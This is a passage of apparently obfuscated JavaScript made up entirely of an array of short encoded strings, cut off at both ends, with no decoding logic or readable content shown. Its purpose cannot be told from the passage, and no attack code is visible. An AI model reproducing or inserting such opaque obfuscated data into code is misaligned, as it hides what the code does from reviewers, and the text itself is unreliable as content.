ra','WRFcOL8fWRm','rN7cKSkbvq','kCoSsuz/','WOhcLfe2WOq','WPpdV2ZcPxu','W7LmWQe8W64','bmovWQDxWPK','WQ18W5/cR8kf','WQBcLK9XCG','WQdcI2KeW5y','WR/dQwBcP38','dCkYWQryWO0','W7SQW6iPDq','WO3cUGTRfq','ddixrcO','cSoDzg16','W6vZwmkLW4i','lCo3vMTd','neK5m8kR','fhOQdSkZ','WQzyaePr','qqvTtuO','W6bDWRm5W6m','e8oTWRPsW5C','WRD9WONdML4','WRxcKIz4cG','W4hcNutdJ8o/','WQVdHwFdVmo1','WQ8nW7mtcG','ubyXDdW','W6S/W6FcQGC','W4n+FSkpW5C','W5ZdLbfjWQK','W7vZr8k+W5S','W5hdKZnuWRe','h8oysCk/xq','jtpcLmk9WPK','eHH3WPNcOa','WOBdILhcPNK','W4uLfSkHWQq','sZOyrga','W4ayW57cLq','W6NdSwddImk4','WO9GtffI','b8kFW4HGWOa','FmkhdmkHW4a','W4OQaSkPWRG','xSkxmvNdRG','W6vejxLV','W6jVw8kJW50','mYtcImk+WOq','u8kznfNdVW','W5hdQLZdHmkP','WOhdGgNdN8ok','gmoTWRb+W58','BHGoFXa','W7KMW7RcSWa','WOXOtLfH','u33cImkntW','oge8gmkQ','WO99W4NcV8kA','WRDVW53cVmo4','gH/cG8kTWOK','W6xdQcfoWRa','WQ1eWQxdVL8','WQv4WQ7dNfq','ogBdICoQDa','W4Lyl1Ls','qsmPCde','bmkZWRXEWPu','W5iMdSk5mG','W7m0W5KDAG','mCk0WPX+WO4','WOa9WRb3W7G','W7rmWQ/cLmoQ','W7PXBh0l','W7ldISoEn8ky','WR9cWQ9vW4y','lMOGbSk1','WRP7WQNcQCk2','W57cG2/cRmkL','W7VdVZnkWRa','W6NdRZLtWQ4','rZmaW7pdOG','jv4SW6r4','W6nYr8kSW4C','WPjzWQ5WW40','W5bEFSkeW5i','W6S1W4FcQdG','W7GMu8o/va','emo1xN1D','xI0QCYO','W7yYW5mgya','gcakqb0','WO3dHN/dG1C','fa3dL8kfjq','rmkIfSkNW4C','uJ0/Cdu','nrnOWOJcTW','WRjRWP3dLgy','W71Yc3LL','ASkFCSoVDW','WPCGWO92EW','WOKHW6SKba','aSkrW5jGWOG','da7dSmkREG','W6aSW6jazG','WPtdOg3cVMu','WQNcKWDWcG','WRtdMLFcQxi','xSkmf8kKW6e','pmkHi8kSW6e','gSo8WOjZW4e','e3hdI8kdwq','WR/cSHHCja','fuKce8kr','W4VdQfVdLmkO','W67dI8k3xmoQ','WOBdPxhcQMi','exRdLSkYwq','W6ZdNCoQWRxdGa','WPldTMBcVMa','gmootmkUxa','WQRcGKTTDG','W7hdJIDOWPO','jWDWWQ3cUa','BY4KW6ldOW','W6tdRtPmWQW','WPxcImoFyxa','umkBgxddTW','WR5QWO/dI3y','B8kYe3ddNa','WPhcMqScFa','WP5vWQjYW44','gConvCkPta','amoMWQzrW4u','W5y8fCkSkW','zsS/W7xdPq','uCktpvFdVq','WPddOghcUM0','WQ3dSdmHW68','W6OEW7RcQWu','WPr/W5tcP8ku','W4iajCkflG','W4m2dSk0la','kdOwrNS','W5ddVGj2WOO','prH3WQtcVG','WOdcGg3cRgy','W4pdT17dMSkK','j1W4W6HH','eJrkWRRcVW','W7eywmkvW5m','kCkgW49MWPe','cCozv8kWxa','WRZdVwhcNNK','x8k/a2xdTq','WPBcQxbyWQ4','WQtcKSotx1i','WPW1W7JcNdu','W7qYW6JcTqy','W4NdQCkcaSkF','jLW1hmk+','WPJdO2hcOwi','p0ePW6PJ','WPbZm21X','qIeEugW','fxG5bCk/','zt44uXi','W6K1W7e4yq','dxhdL8kiuG','gCkzW4zSWPi','z8kMlmkeW5C','W64zjCkpjq','WQ0bW7nddW','k10RW6L6','n8o1WQ5FW6i','WQBcVGhdOmo5','WOD7W5pcVSkm','W6bNmCkgW5K','WOnlWRT1W54','lCoXWQzyW6S','hSkxW4bPWO8','W5Cyl8ksCa','W5RdUe7dLCk5','WPFcIe0RWRO','W7xdJ8k3WRL8','dthcISkUWP8','m3KMaCkL','W73dN8kMwmoL','W6FdK8oPWQxdNG','cmk5WQXdWOK','W67dUCkEWQD8','WPPPrff5','smkYkmk0W6C','nIWiFgK','WRBcH1b9W5y','BSk/geddLG','s8o5mSo7uG','W7mNW7NcOGi','hhtdKmksua','W59GWQ8JW54','EmkecCoDCq','gCkYW5n+WQ4','WRe9WR/dNv4','WOD7rhHW','WOZcO31KsW','hCo6o8oQvG','W63dTLFdNSoF','smkmnLRdTW','iSoTrefN','W4tdR8oZWPldTG','WOZcJ0yHWOG','WOjwWP8CWQC','xSkZiu3dVa','iCo0wK5V','W4nYWPdcMCoT','WPNcVrL+ba','k2BdVmkvyW','xSkekmk9W6e','kumjW6bb','WQL8WRDHW6q','qJm0zuW','W5eYcCk7oW','W6PIzwSb','AZi2b1e','CCkmmmkaW4m','W5tdJCkasCk/','rSk2nmkPW7K','k8oRWOTVW6S','W6CNW6lcPaC','W73dNCkNtCoO','mM8Ja8k/','W7DvWQiUW6y','WOBdPW3dTSkz','WOFdQg3cOxm','WOZcHfSNWPG','W5SMfCkYWQ4','mIDsWRpcTG','gmoqW405W7q','WPxcKeCWWOq','WQSgW7yjiG','rSkVmmkLW7S','ie3dTSkcEq','W7a9W6lcOHm','W6K0W6qIFq','WOxcKCo3xuC','WR7cQLfSWRy','WRVcRMnWW4m','W5LbWQW/W6C','W6DToYCV','WOf/W5pcJ8kQ','WO/cHWvOea','W7NdGgpcQue','f8oLWOTPW50','WOpcMmo2teC','vsC1W7X2','W6tdNsTyWPa','W5NdUfBdK8k1','D2hdT8kHwa','hw/dTSkOCG','WOuUW7mxdG','WOnaWOddG2r5W5hdTmk6W5DHWP3cSG','W6CHWOhdGgm','W6RdVtfxWRy','vJSOFIu','BmkiWR13W59hW7/dHa','W5eemSkofG','W6G7uSoWra','WRb7W4BcN8kM','W7W6W6hcTWu','W78WW7q3Eq','WPxdOhJcRNy','W7xdNmkOWRj8','vSkpE09/W6GeW7C','oSo8wKHM','btTPWPpcIa','dSo6WO17W5C','W4GNgmkbWPO','W4i5amkTWQi','WR1YWPRdM0m','WOfjWQ1VW5G','jW9KWRpcSq','WRRcKHFdNCkw','WPr2W53cU8kp','WPFdQ8kFnCk+','W55sce0C','vSkImCk7W4C','obHjWQNcLW','WPldRcNdJmk+','g8kMW6jiWQ4','WPONW6Ctbq','W4nnWQCpW7e','qarziLC','vI0LEZa','qaftdvW','W7qLvSoLxa','WQBcMbpdHSkj','e8kOWQjvWQW','fqvdWQtdLa','BX0dW77dLG','W4fLdffh','W6q4ymkhka','WPD5u0X9','W57dQmo9W4ZdGa','W7a5W6BcVr0','WO/dUvNdLM0','W7n2Aw0u','dSopsmkQsa','W6VcGM/cUmoQ','jbFcICkCW6m','W7RdGmk1vSoJ','nCokyhbl','W6NdNCkJcCkf','W7K2aCknWRG','W7XCWQlcHCo1','uCkIn8kMW7C','WP9jWPddQgy','iuC9W79R','W7tdL8kOvCoL','kv0SW7z7','W7q3u8oVxW','WPBcSXxdUCoG','dSkRWOrYWPG','WQVcKSofzgy','jsVcLCkOWOq','lftdUSkRxa','emkWWRzxWOW','W7JdI8k+iSk5','W5HFWOxcHmoz','pva/W6L5','j1qVwWm','W4BdJ8kjWOWA','W6eSW788zq','WOFcGfGUWO8','WQlcRaZdRSo/','xYOQEIK','W4Cnu8k0W4K','W7L+wSkMW4u','W7WfW5LcBG','ehtdI8kz','sMlcJCkZua','W7LMFgis','qsnSkfW','DepdOCkHxa','WOFdJqtdU8kt','W6r/jmkHW5G','xW0zwdG','WOhcKYBdGSoQ','qsjumNC','W7/cIulcOCkg','r8kWmCkEW6C','W71AFgm2','W5ddK8k4WRHu','pYFcJ8k3WOq','W6aLW6eYDa','d8oSWOrXW54','lmo6qufT','W6S6wmoWva','W5u9dCkJmW','hmkpW5f0WOG','W7GDW4pcPtm','pt1stY4','WPpdRb7dU8kc','A8ktWOPQWOy','WODaW7DnDW','WPJdN0WrWPS','WQq9WPLiW6q','yYamBbW','WPq7W655Cq','W7JdSuNdS8kJ','WQXEWQxdRL4','c2/dNmknrq','WPRcOfjlWP0','WOFdGKxcUK0','lCoSrgKv','hmorC8kcFW','W6RdHSk5p8k2','aSkZWQDdWP0','WQzAWOZdN2a','W4zepLrj','WP3cJeKNWP8','BmksdCogBG','fContmkwBW','W7q0W6m+yW','W7ddH8k1pCkL','mq4gyt0','W47dLstdOCox','W4DHpK4W','W6jAWQtcI8oM','WPpdOIbSWOG','W43cO0VcJmkz','WPDPW4pcUmkf','tJWssa0','D8opWQPvW5O','zbqzw2a','WOq+W6ileq','W6DSDwKD','qrK6rMK','aCkwW59HWOm','W59GWQ09W4q','ifO6W6X3','g2hdG8kwtq','W4jqs0eU','WQbgWRtdPv4','WO1vWQLTW5O','W4iNfSkUiq','W7LcWRaRW6y','W73dJ8oMWRhdNa','W4PQWPVcR8oM','W7PuWRiMW7O','hSoBsmkOta','W4Lyjeve','WPBcOZzQDa','bSoBx3fC','WRlcTrxdUSo2','W5ddRv3dKmk4','W5VcGenMWP0','W7ldJ8kQmSk9','WRNcJ0TODG','WO7cMSoPigy','WP0TW7ezhG','W5RdQKJdHmkS','fCkWWRrlWOK','W6GnyCooxW','yWaxWPxcGq','staSDdy','WPdcLv02WO8','W5bfleHe','whZcKCkora','WRFcTrhdRSo2','W5FdUvVdL8kG','ggBdH8kuxq','WOyfW7j0bG','prX+WQ7cRa','wmkwF1zp','W7ddQavEWOO','WOqGW6iycG','WRn5vNrB','WPPAWR5KW4O','nKiUWOHm','W6i5rmo9ua','WP3dV3xcQN8','W782W5WQAG','WO8NW7vEEa','WPBdRGBdTSkF','j8oIwKTT','W6Dzz1D2','tt8uuhK','h8ontmkRsa','WO7dRb3dTSky','ahNdL8kExG','W7jCWRtcI8oW','mduxFMK','W4VdRK3dLSkM','W6pdHCk7imk1','WPuPW6ugdG','W7/dLCkLxCoT','xJeRzdy','mbCnkaa','W7xdQszDWQO','WRNcRvurWPS','W6XosCob','W5enrCo3yq','W6NdRsPmWQG','W7W5W7hcLre','ECkgp8oRva','W58XbSkTia','W4Diauzf','nhiUbCk4','gMFdNmkdrG','WQbcFg97','W5e2ymomzW','srrrl10','W4qaaSkSea','W4rZWQONW7W','W6OSx8oQuq','W67dGSoVWRpdGa','W4eTemk7la','WO7dVMtcU34','oh4OamkL','WPxcJSoItKS','WRxdOMJdSmou','oG4vxGa','W7rhWRC4W74','W6n8DNOv','pZBcM8k/WOa','W4ldSmonrCoh','WPVcHYPqWOO','bSk6WQDDWOG','WOlcLCkltIS','W6/dNCkXk8k2','uZmYtJq','WO1JW4ZcP8kr','amk+WRfAWOK','esmipr0','W5OJcSk+WQW','WQruWPddHxi','W4aGgCkYia','W63dR3hdTmk2','WP3cVqfWaq','W5VcMcJdPCov','sce/DJ0','W6LeWQ7cHCoG','W7qSvSoRqa','W5ybW6KqzW','dCkhW51+WO8','W6f/WOBcRSoS','W5pdHmkVWPbE','WOGMW7L9DW','fX8Ixrm','WOiKW6HJzG','tCkvputdQa','WOq0W6v9EW','W67dMSk3vCoG','W6yVrCo6vG','bSoqtMT8','WOFcI8oPvfi','v8kxiLBdRq','uardnLK','W6iPrCo4tq','qd0Dvwq','W6OSrCo4sG','WOJcJ1S8WOC','qseCrwq','qYeEW6/dSG','mNa0a8kL','WO3cSWn/fq','W6tdKSkRWQLM','buGygSkE','W6pdL8kLt8o7','mxiVfmkP','W6n8rSkUW4i','jX3cGmkNWPq','WQ3cLrL2ha','qgpcJCknuW','kCo+WRTWW6e','W6DyWRdcHSoJ','W53dOeNdN8kU','WRRdQxz8DW','WOSLWPxcN8oi','W7BcLcv/WRu','n8oXrvn6','W5WOr8oZva','lgOrW4TF','ifeNW6bG','ce/dHmkWCG','WR3cSLzYWQ4','W7xdQ8kLz8og','k3G1oSot','WPWlW4zRta','W74yW7JcHbq','dCoEyd9K','vYGjFZO','W54jW71iaG','iSo1sv5V','sSkrwvBdIG','xHPnley','lmoRqvv0','WOVdOHBdP8kv','esGsqWS','W6rUW43cHCoT','W45jovDn','W6RdJSkTWQPJ','lJaYW4VdTq','WO3dOXhdSSkA','oSoQxKz6','WOKLW6L3BG','sNTXWRpcIG','hMGhW6vC','W5bscLnZ','mdFcHmk4WP0','xZWlugu','WRfDW6pcISk3','WO7cTqT+hq','W6hdGCk3WRX7','W5PSE8kWW4S','WQxdPgFcG1e','s3FcM8katG','mmoTqvfK','W7ZdMCkOl8k4','W48JaCk2oa','y8kcbSoXDW','ECkenxRdLa','uc4XEt4','hCo+WPXSW4e','WQdcSCoLs10','e8k2WRu3WRe','W5iYaSkJnq','W4ldTfZdKSkO','vmkxjehdTW','qc0RDtu','of/dSSobWOK','gtKaury','WPySW6bJEW','WRBcKhrqWRy','vtu7zcG','iCoCwKXI','W43dUeZdK8kS','r0C8W6ddKG','hKpdUSkGDG','W7FdI8kInmk1','W51nnmkCWP0','WRlcLubRCa','WPbEWR1VW4G','vSkTkSkIW6m','k3O+aSkU','W5S4bSkInq','x8k3oSkIW7u','a8ofvmkJqG','WPy8W694Ca','WQfDWOxdNh4','WPTIt3jk','WPr6W4dcUmkp','W5JcNehcPCkE','smkjoKddOG','W6CpcSk6WR8','WPpcL8o9x0C','WO4ZW6anhG','kmo8tKX4','a8kZWOTwWRW','wMxcM8knsG','kmo1WRPPW6S','W7GxW5/cMSkI','n8oCWOzSW6S','wsayW6ddUG','W7GfmmkDWQ4','W4ZdImkPWQXJ','gCo/AmkuEW','WRFcTvuOWPa','aSopvmk2ta','sSkBjeFdRW','FmkbCSoUFW','WPTJW4RcQCkm','WPhcKNakWRG','vCkYpSk+W74','gmost8kXsW','Amk5wxVdNW','WOr8uNju','WQ0bW4WvgG','Amk5b3NdMW','qSk3i8k/W6u','WP7cJwPyWPS','W7CGW6hcSru','gsSmsXO','emkcW6HiWQC','W6RcNLBcT8kq','W5ZcLfFcU8kv','uCk0nmkRW6a','qbjpnKy','WPlcLCo2xvW','WRtcPxrnWPC','vZ8wW6VdOG','AaRcLSk0Bq','WPFdJCktcmkC','eCk4WQyIW7e','jKddSSobWRG','W5jOjhnw','vSkWkSk4W7u','W7/dR2SRWPS','dmkhW4n1WPi','WOxdVN/cV3K','WPCAW6vGyq','n28Oh8kU','WRjjWO/dJ3W','iLe7W7vU','oHXRWQtcTa','WPn8u1z2','W7iNgmktjq','WQ1qWPFdL2m','FCktpxddRW','ke4TW7XK','W4OZhSkWWRW','e8kEWOzSWQ0','WPyNW7Cmbq','WOLwWQLOW4W','WPldIZddKCkU','W5P7WRpdVMu','f2VdN8kbrW','iGbLWQ/cUa','FSkqlSo6vq','W7SKECoSpq','WOzfWO7dN0e','DmkrggxdJG','WPFcHcz8cG','W7JdUZrEWQq','W73dQCkDf8kO','WPhdVrldQCkd','fvWbeCk6','W7uQF8opAq','W7RdJSkOWRbY','W4bck1jr','WOVcKeqGWOK','W4ZdQCkcp8kj','trOtusC','WQlcS0HxDa','omkNW6HYWOC','xSkeluldQW','qMNcLSkatq','W6JcSmkPWQyz','W6jfWQ4sW7O','WP/cOHalyq','WOdcNCoMqu8','WQ9yWOnJW4i','ftymrWi','WOpdHYJdM8ky','qcm0EdO','b8ktW5D3WP8','lmkFW7DfWRi','W6/dQK/dU8kC','W4ORcCk/WQu','W6zgCmkcWR8','f8oVWODMW50','WPzlC35H','sg7cM8khtG','hxddL8kuuG','owCDW4nO','WRtcQX/dOCoG','ttOzt24','W7FdINNdLCkb','WQtdOMpcR34','a2NdHCkdrq','WPNdVMBcRhi','WQxcKfPWCa','W4mHc8kRlq','WOBcVXldM8oD','WR0xW7qAfG','DmkYDCklsW','WObWWPxdPwm','hmkzW41MWOi','W7XhWQuLW6C','WPBcJwTHwG','wmoQtuWa','W7HZAMyc','W4jkkfPa','uCkFpvFdSa','WPLRW5r1W4S','nmoMW7isW4u','WOJcI8oaquy','WRfyW6NcJ8kS','u8kulutcGq','W6eLWQJcICoq','tr9fo0G','EZH0evm','EmkCgSoyDa','luxdSmksra','W7RcG0/cPSkj','hdWjxb8','W5ddLuVdQmkT','WP/cSGD0ha','WO4JW7ueaW','hJ8VybC','vc0vW6ldOa','chLCh8kZ','WPr+uuL5','tImTEc4','WONcGLWUWPm','WQPUxKHZ','mvTIW4FdPW','nLe1W7zM','e2BdG8kDxa','W5qcE8o6Cq','WR5yWO7dIxC','W7DmWQWNW6a','zmkLcmoBxG','W7RdKSk/WQ92','WPJcPCkEWPPT','W4vAhfL1','W6HVWQC6W6q','W6jFW47cMmkt','oSo2WQzYW4a','WOldUWJdSmkE','W64ncCkjWOq','w2VcSmk4wa','frmUvGG','W4VdTSonqmoe','bCoirCkNxq','nh4ohCki','pLGSW7bL','WPrWwLz+','W7vpWQ3cLmoX','WO0lW49Auq','WOm+W653FG','W4u+aCkXka','W6NdSYraWRq','W7SXW7y2EW','W5ddSYpdISob','W4e2WP7cGJW','W4j/WQtcRmo5','W63cL0/cKCkg','W7fzv8kIW4m','WPfJuK96','WRxcQgXaCG','uJuTFJS','qmk3mSkJW7i','WPr7verP','yWOzxWO','WRdcJfXFWP8','WQyxW4RcImkr','W53dLCk6vSoT','eJ1XWO/cMq','WPuSW6ayaG','iItcJ8k2WP4','pc4wFxW','W7/dUSk7kmku','W51YESk9W58','W6RcLgNcKmky','WQpcH1z1WOW','WR8lW7qraq','WOdcV2f1BW','W7ldUsDEWRu','kMmOe8k3','WRHfWORdHgG','WPzuW6rXfa','W5NdHmkAtSoz','W6PzWOlcV8oz','iuu9W6fN','W63cNLFcO8kE','qJRcKSk6WOn3zW','W7uSW6qPDa','orHYWRRcVa','WQ/cHdzgua','fSoqrmkKxG','WQu1eSkQWRW','lw/dOmkvwG','WRlcLvTRzG','W6JdHSk0WQzV','qNZcP8kcqq','ECk9gupcLa','W7ldJCkXmmk8','tGHhoLu','W5NdReZdMCkL','bJaovrm','WRNcOH7dVCom','tJfNtxm','WOu6W6j2Dq','WQJcPhadWQK','WRtdGwtcGgC','WP7cK1mhWQG','luu0W6n9','W7GHvSo3ra','W73dJ3BdV8kB','WRRcNK5JAW','kCoWEZ9+','WRVcTbddVCo5','W5BdVeZdI8kM','WOuVW60lhG','nNTwWO7cLq','rgVcLmkrwW','W5vDWP4Gxa','aXDjWOJcSa','W6JdLmkWqSoI','trS+W7pdTa','nX9QWRpcTq','W7RdUSkIWRL1','n188W6fI','W75fWQOVW7G','W7JdK8o/WQddKW','WPPUsvPS','qCkXm8k6W7K','WQ0/W6b+Fa','WPKbW6GvgG','W6idW4aQzG','uaKOpmkzWPW6WOy','W58ZhCkfWRW','WPtcLh0UWRi','uZOOBIK','W4Pqpu5g','aSk9W6HxWR8','WPyGW5nbEq','qdLaoKK','WPJcNq1xca','W5/cTeBcL8kq','WRFcTenLWQa','WP7dT3hcPxa','W7RdV0VcHmkw','W6JdHSkkwSon','WQ7cLCoDnKC','WQlcUrBdPmov','AmkbdCowBW','W7v5z2qv','hxddLSkkxW','b8keW5fIWP8','W7VdMCo4WOldNG','W4yPgCkUWRG','WOdcGK81WO0','sMFcL8kFwW','WQ/cMa3dVSoD','WQhcOrtdPSoV','WPLdDK1r','bSkwBe19','vsCoW5ra','nbXJWQNcTG','W6CLW7tcTHy','iCo5r0bI','h8kwWOPYWPu','W7zMBh0v','ieCZW7b6','WOZcMCoNt1a','WPqJW6vMCG','W6NcK0BcV8ka','W6tdOSkfWPtdUG','vCkrp1tdRW','W6VdG8ktWRLZ','W6rLahT1','W6ldGmkRq8o+','W6/dTfBdRSko','W6VdGSk3mCkO','WOJcJ1aOWPi','WR8rW6Ginq','o38/dSkT','WR3cTKnNWQ8','W6P6FmkdW5O','W7JcMvtcS8kz','W7SGW7FcUby','W5mIeSk7iq','WRDGFMHu','W77dTafJWPa','W5ZdQ8k1mmk3','imouuCkinq','W4ebW5ZcMYq','sMJcGCkDvG','W6G6eSkbWRW','rcCiW7tdUW','nSoYWP5iW6S','W73dI8o6WRNdKq','W5u4b8k7kG','umkleKhcLa','WOxdQMtcQwq','WRKZW6GzaW','W6TAav9w','WORcKCoLxJ4','WPf7W4BcP8ka','WOzfCcyw','FSovWPrxWR4','t3qem8k/','W5pdQLBdHCkH','kCoMWP9/W5O','WOuGW5efmG','ymk5nCkgW6e','W6ibpCklWQy','WO3cO3PJBG','BbXYo3W','W7hdRIzqWQ4','WOHaWQXMW44','WQnsWPddMNO','W6pdNSkLumoU','WPRcUbf1ga','wrWtW6VdVG','uYuEW77dQG','m8oSxfj7','W7KRqSoWuG','WQhcTY48W6W','W5JdRvhdLSk+','gZWwrH4','W5BdPCk1xmk+','pmkqWRWkWQu','WOxdJmoiWRddUG','W5LtWQ8HW7y','Amkue8osDW','W4zPnfDG','W7ihW6SVda','msJcG8kbWPq','WO9jW6a2fG','pw5fW6Sb','WPWOW5r3W6O','WP1dWQPLW5G','krzfWQZcLq','W5ufiCkOvW','WRbVW4dcUmkA','pKmSW79Q','W7xdMCkGWRXY','WPpcI2jTwa','W7HDWQilW6u','WO7dT2xcPhC','nmkQhKFdRq','f8o4WOvWW40','WQhdUNldNCk0','WOxdUWJdRCkt','WPFdUmkccmk3','WOrvW6yaqG','W6iLWPdcL8oy','g8oevSk8qG','ACkEcmomzW','Cs8WWPxdPq','WQDyWPBdMgS','rSkHmCkLW7u','kCoxyvjA','WR8mW4iYba','W5D9ESkaW5i','WQxcVtxdTSon','dSohWPSsW60','WQLYWRT2W48','fYmosHy','W7eVW6OGyq','WQxcHffJCW','x3BcGmkatW','WOORW4WUhq','r8kVi8k7W70','cSkNmSkvBq','W6ZdISk2lSkR','a8kxW4T2WPS','yhhcO8k5uW','W6/dICkSWQzZ','WRGOW7etcG','W7LLWOdcQmoG','WQXeWONdNNy','tJvrdwq','esKhrZ4','fCoPWOf7W4W','jmkMW5rhWPG','bXFcGmkLWQG','iCkAW5zpWQi','j1a9W75G','WRFdNt7dJCkV','WOn3rwmA','W6u7nJjj','WO9SW5dcUmks','W6j3vmk6W58','m8oPxfvK','W5r4ASkFW4y','W5hcL0NcR8ob','sciqW7ZdPG','WRlcQX7dQCo3','W4NdLCktDSoq','W64RW6CAFa','nSoor0Xh','W6nvoSopsq','W5OObCk8WOa','mw0chmkp','tMNcJ8kwrG','nKyTW6XP','WPlcKsPUga','WPRdOL3cVL8','stnpd38','WQldNKdcUve','W6aKW6aGEG','fSojrCk9wG','W4xdVCkhCSor','WOW+W7uvbq','WPFdHmktcmkY','WO/cJ0GZWOS','yWy8W6lcIa','W75HwCkLW4C','WOPhjL9/','W646W5tdV8o9','emkuW4vHWPi','W63dSJPxWRS','WP3cSHxdJSol','W7q/W7RcVqa','WR4KW4Dptq','smk6pmkHW7e','uYmTEvC','f8kRWOfnWQ8','e8kTWRbpWPS','ewmVe8kp','W5PopmkAWOO','W6ddMmkKqmoK','W700W6iQAq','lM8HfCk6','vGeiwsy','aCo2WObPW4K','W55kW7ZcSx4','kmk4WOb3WPy','W6q2W7FcTaq','W6FdRCk1WPPW','WQpdO17cV2u','W4nsWPFcH8oW','WPRcRcRdOCkd','W4fFW73cKt8','j8k3W61bWQG','W7q+W704BG','WReuW5aucW','bmkZWRXwWOy','W7hdTIDnWRS','WPOcWQNcM8kX','pa7dVCkHyW','WPdcPv5guW','vtSWCJS','WQvMWRLKW44','wSkagCoZAW','BH/dRmkrvG','WOpdPNZcTxK','jxaJemk+','WOlcKLT9tq','qZGix2W','xSknlvtdQG','W4xcP2NcHSoe','W6hdLmoHWQldGa','tSkinfBdOW','t2VcICkfra','zs0dW77dNW','kConcCkFW7u','iCkMW4qkWP8','W6m8cSkejG','F8kyfmohyG','W7OXW7G1Aq','W6DfWOGfBW','WRdcSN8cWOS','krDZWPlcRW','o140W6j9','WOXcWQLRW4S','W7NdKSk1u8oZ','wCklgmkNW4a','WQpcIefZWRu','yt4JW5ZdMG','yJyzuJO','W5u1dmkIia','qZmYzHa','e8okxgTA','W78iW4nDBG','dmoxtCkTrW','pxSrW5jU','WQdcQvb3WRa','WPtcL1WXWOu','WQJdJtldMCkV','W71tumoyW7i','W61DWP4xsq','FCkoqSodW6K','k8k9W4rfWO8','WPOWW7anda','WOVcMeC2WPK','W7riWPlcNmo7','W5aNeSk0ma','aeKvd8kK','W59VWOBcJmov','vq0fwWO','ucCdW7BdQG','c8oAtCk1ta','WOJdUq7dRSkt','W6L+BMik','W7KQx8oXva','W6G9rSoLqq','W7pdJ8kEf8k1','W4fro055','ew7dKCksva','W6eSxSoZuq','WOlcLSo2qvm','jxm7a8kL','amksW4r2WOy','WRtcHvrMBa','W5CWW4uxaG','hLxdT8kkqG','W5LBqKSG','W6bUiKvY','W75sWRRcImoX','W4mUb8kJWRS','W64nimkVW5y','y8khd8olCW','W6qHw8oRqW','dCk2WRbmWOO','W7GMW7BcHYm','hmo6WOT6W4u','W6DCWQyTW7K','WPpcI8o9x1m','W4JdOmkHw8oQ','W5xdGSk0zmoG','WRFcHNb8DG','W5NdRLFdKSk/','WPtdVhpcQMC','W7FdK8k2WRL1','iSk8W4rhWPm','W5aTdmkUia','hdmfvrm','qmkejehdRG','W6fDWQq7W7q','W67dQZLFWQq','FmkDbCoozW','m8oYwLb2','W7KrcSkIna','WORdR0yhWP4','W6dcVCk0qmok','aeG8W6Ti','W6ddISkXWRnV','qGvAiea','W6TvWRqoW7i','W4WTW5CCqW','W6/dN2ddQmkS','W4pdN8kry8oJ','W5ldTb8HWQq','a8oOWP5RW5q','uYasv2W','WOzuWRNdMNW','j0NcI8kBvG','W6TcWQ0WW64','WPTaWRXPW4S','W4/dUSkWjSoL','W73dN8k7lSkO','vtvsmvy','W67dTHDUWRO','WOv7W4BcU8kr','WQVcKYuGW7m','smkmmK3dMq','WQ1eWONdLgy','W7xcKgpcT8kK','W7NdJ8kYWQ5V','WQFdSJxdUSkA','W6BcK1tcTSkB','W48zh8kHWRu','WOdcHuXVsW','W5SqW6xcNdm','A8kBbmotBq','WPtcNSoYxeO','W4NdQrD5WQ4','yriCt3m','lSoLuSkGiW','o04KW61I','W4BdNmkJWPXd','WOjIsu1S','nYtcJCk9WPq','W69BFCkgWQy','WQjqWPxdOfi','WO7dVdzXEW','W7RcVCk+sSk0','FSkvbSoBCq','rcegW7FdOa','W7tdImk0WRP1','k8oOtuv2','W4bux2ea','W4jAlSkejq','WR52WPL9W4u','W7DtWQ/cNCoG','uxBcHmkawa','hmoAvmk9xq','rXO1ucC','W6RdJSktkCki','eSoqr3XR','vZu2Dti','WPiWW7yfea','WOZdQtxdKCkO','WOBdQr3dVCkD','WOZcOXHHhW','ESkhcSosCq','ttmfxwu','W6nbWRxcMmoQ','WONdQH7dPSks','hCkCW4rQWQW','W7i5gmkckq','W7RcP2hcHSka','WQn9WRKjW5a','ySksbSoyFa','WR7cKhzqWPq','wWlcS8k6WQi','W701W7WMFq','s8kvo1FdVa','WPbSuuT3','W74Nxmo0ta','WP4WW6ahdW','rSk2m8kKW7C','WPFdQ8k1cmkL','cCknW6SkWQG','tYGCW5ZdVG','tYmRBY4','W78sbSkhWR8','xCkvjmoWyG','uSkpne/dTq','tZ8fqNu','aSkAWRX1W6u','o0aNW7f2','BW41Ctq','WQbbWPBdLwm','bmoiuCkQqa','umkQpmkDW5i','wmoTtIPg','W7ZdH8kPECo6','rZiTt1y','WRNcL31gsG','WR9GW6FcO1u','W4nfpLLe','pComuSk8yq','D8kRk8orpCkZW7hdKmkdWOlcOa','WQ56wczO','Dmk0fSk8W78','W50lW6C3zW','fs8jwry','WPxdPgZcUha','jxO9f8k+','W45xWPCmW54','WPK6W6X8DW','n8kTWRD8WOO','W6PVtCk0W5G','vJyWqe4','WRP7mgT6','f8o0WPT/W5O','WOBcNSoYt1i','W6W3W7qWFq','BCkopCoSuG','WOBcJCoYxuq','mX8VDcy','W5iya8kKWOq','WQ3cR0j+WR4','chhdKCkPtG','sX5nlve','W6DlWOadWOy','W4q6amkHWQ8','f2JdG8klxG','W63dISoUWR7dHq','WQVcRcvkWOK','jItcKCk+WOm','lSoYwmkOBq','jmo8zhDb','xSknmfRdUW','xXX1WPxcQW','W61UW7BcVmkI','W6VdVCobW5fe','W6FdK8kTWQPW','W6DkW4aVkq','WQ0IW419Ea','W4NdRu3dKCkd','W6fDWRm8W7S','W506cSkOjG','WPRdRhpcRhi','u2BcRSkKtq','W6/dSe7dKmkS','WOxdRYVdTSky','tuSMeuW','WP3cPWzRhG','CcbMnwa','WO3cI088WPO','xseAuwW','n8o1WO1zW7O','WOlcKmo2xvy','WPBcVWHypa','WOxdJ8oBWQFdPW','W7viWRmgW64','W67dSYHnWRa','WPldRrhdRSkA','WRGHW7TlzG','WPNdVfjICW','yGH7mwG','WRlcQsBdT8oT','WPzOWQNcPCkb','oSoBumkesG','W4tdKCogW4ZcUW','stOEW73dQG','gmosuCkIzW','WPWsW6hcQJ8','W7hdNmoKWRxdJq','WQRcIuTHDq','WRhcQYPwWPy','xmkyjMpdKW','fdJcHmkDWRu','jgi+gCkQ','WO3dT37cQNK','b8k0WQnkWP0','fNJdNmkCxa','W4pdUuZdMmkJ','W6y6W77cSWK','pshcG8ouWOq','WQBcOHddO8oW','W780WOTDyG','W55WhevU','W6dcVfJcU8kb','W6SqW6RcNX4','fv4oiSkn','W4bSzSkfW5a','W6S7rCo9qW','W6JcQmk5oCol','WOVcONTVva','fmoZWPPXW4C','WRxdVKNdHCk6','umksl0xdTW','W7KKW7KHFq','W4OdWP4Dsq','imokyenR','WPnvW7BcVmk6','WOpcMG1CjG','uCkPn8kNW7O','W6jwDeen','uwxcJ8kwuW','WPXJWRjZW7S','WRVcV1bsrW','W77dICkQiCkK','n1e4W7j6','o